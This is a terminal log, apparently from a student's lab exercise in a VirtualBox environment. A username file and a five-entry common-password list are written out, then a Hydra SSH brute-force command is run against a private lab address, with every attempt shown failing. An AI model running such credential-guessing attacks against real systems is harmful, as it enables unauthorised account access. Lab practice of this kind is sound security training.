 student22@student22-VirtualBox:~$ echo "student44" > users.txt
student22@student22-VirtualBox:~$ cat users.txt
student44
student22@student22-VirtualBox:~$ printf "test123\npassword123\nqwerty123\nadmin123\nwelcome123\n" > pass.txt
student22@student22-VirtualBox:~$ cat pass.txt
test123
password123
qwerty123
admin123
welcome123
student22@student22-VirtualBox:~$ hydra -I -L users.txt -P pass.txt -t 1 -V 192.168.56.20 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 14:56:04
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:1/p:5), ~5 tries per task
[DATA] attacking ssh://192.168.56.20:22/
[ATTEMPT] target 192.168.56.20 - login "student44" - pass "test123" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "student44" - pass "password123" - 2 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "student44" - pass "qwerty123" - 3 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "student44" - pass "admin123" - 4 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.56.20 - login "student44" - pass "welcome123" - 5 of 5 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 14:56:17
student22@student22-VirtualBox:~$